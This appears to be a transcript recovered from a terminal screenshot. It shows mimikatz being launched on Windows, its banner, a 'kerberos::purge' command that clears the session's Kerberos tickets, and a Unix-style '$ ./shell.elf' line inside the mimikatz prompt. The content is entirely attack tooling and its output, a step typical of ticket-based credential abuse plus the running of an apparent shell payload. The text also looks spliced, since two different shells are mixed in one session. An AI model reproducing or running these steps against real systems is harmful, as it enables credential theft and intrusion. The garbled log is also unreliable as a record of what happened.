 C:\>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
$ ./shell.elf
mimikatz #